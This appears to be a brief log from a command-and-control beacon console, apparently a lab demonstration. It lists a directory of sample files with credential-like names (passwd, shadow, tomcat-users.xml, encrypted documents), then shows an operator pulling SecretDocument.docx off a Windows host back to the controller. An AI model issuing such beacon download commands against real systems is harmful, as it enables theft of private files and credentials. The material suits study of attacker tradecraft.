 555b fil 03/12/2023 16:32:10 nosey_parker_google.config
11kb fil 03/02/2023 12:11:15 office_doc_new.docx
18kb fil 03/24/2023 14:17:07 office_doc_new_enc.docx
9kb fil 03/02/2023 12:11:15 office_doc_ole.doc
22kb fil 03/24/2023 14:17:07 office_doc_ole_enc - Copy.doc
22kb fil 03/24/2023 14:17:07 office_doc_ole_enc.doc
2kb fil 11/02/2022 11:31:14 passwd
14kb fil 03/24/2023 14:17:07 pdf_test.pdf
5kb fil 03/02/2023 12:11:15 program.exe
18kb fil 03/24/2023 14:17:07 SecretDocument.docx
1kb fil 03/20/2023 21:00:41 services.json
1kb fil 11/02/2022 11:31:14 shadow
1kb fil 11/02/2022 11:31:14 SiteList.xml
306b fil 11/02/2022 11:31:14 tomcat-users.xml
1kb fil 11/02/2022 11:31:14 web.config
1kb fil 03/02/2023 12:11:15 zip_test.zip
beacon> download SecretDocument.docx
[*] Tasked beacon to download SecretDocument.docx
[+] host called home, sent: 27 bytes
[*] started download of C:\Users\harmj0y\Desktop\sample_files\SecretDocument.docx (18432 bytes)
[*] download of SecretDocument.docx is complete
[DC] - x64 | harmj0y | 4012 - x64
beacon>
CC